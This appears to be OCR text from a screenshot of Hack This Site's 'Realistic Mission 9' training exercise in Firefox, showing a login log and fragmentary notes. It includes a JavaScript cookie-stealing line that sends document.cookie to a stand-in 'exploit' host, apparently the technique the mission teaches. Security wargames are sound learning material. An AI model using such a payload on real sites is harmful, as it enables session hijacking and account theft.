 Mozilla Firefox
Distribution Upgrade
Sun, 09 Dec 15:27
spoonfed
Mozilla Firefox
File Edit View History Bookmarks ScrapBook Tools Help
Hack This Site!
..:Crappy Soft:..
http://www.hackt...s/logs/logs.txt
www.hackthissite.org/missions/realistic/9/files/logs/logs.txt
Google
216.239.57.99 - Login at 15:15 2003-11-5
209.73.164.91 - Bad Login at 03:40 2003-11-8
Notes - Notes 2
Realistic Mission 9
/files/
PM
javascript:void
(window.location="www.exploit.c
harmless.php?innocent=" +
document.cookie)
mailing list files/logs/logs.txt
IP address